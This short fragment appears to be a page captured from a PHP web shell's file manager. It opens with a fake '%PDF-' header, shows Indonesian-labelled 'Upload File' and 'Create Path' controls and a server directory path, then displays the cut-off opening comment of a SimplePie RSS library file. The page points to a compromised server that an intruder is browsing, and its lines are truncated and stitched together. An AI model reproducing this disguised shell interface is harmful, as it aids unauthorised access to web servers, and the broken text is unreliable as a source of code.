
%PDF- %PDF-
Mi
Direktori :
/
var
/
www
/
projetos
/
spanish.ongrace.
Upload File :
Create Path :
Current File : /var/www/projetos/spanish.ongr
<?php

/**

 * SimplePie

 *

 * A PHP-Based RSS and Atom Feed Framework.

 * Takes the hard work out of managing a complete RSS/A
 *

 * Copyright (c) 2004-2022, Ryan Parman, Sam Sneddon, R
 * All rights reserved.

 *
